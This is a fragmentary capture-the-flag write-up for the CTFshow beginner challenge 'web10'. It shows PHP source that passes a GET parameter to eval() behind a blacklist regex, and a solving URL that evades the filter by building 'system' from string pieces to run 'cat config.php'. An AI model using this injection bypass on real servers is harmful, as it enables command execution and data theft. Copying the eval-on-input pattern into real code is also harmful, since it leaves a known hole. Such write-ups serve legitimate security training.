 CTFshow 萌新计划 web10
CTFSHOW【萌新计划】W
ctf.show
(27条消息) CTFSHOW【萌
86
86363ae0-4ccc-4894-9435-d8e94d692c2c.challenge.ctf.show/?c=$x='sys';$y='tem';$z=$x.$y;$z('cat config.php');
<?php
# flag in config.php
include("config.php");
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/system|exec|highlight/i",$c)){
eval($c);
}else{
die("cmd error");
}
}else{
highlight_file(__FILE__);
}
?>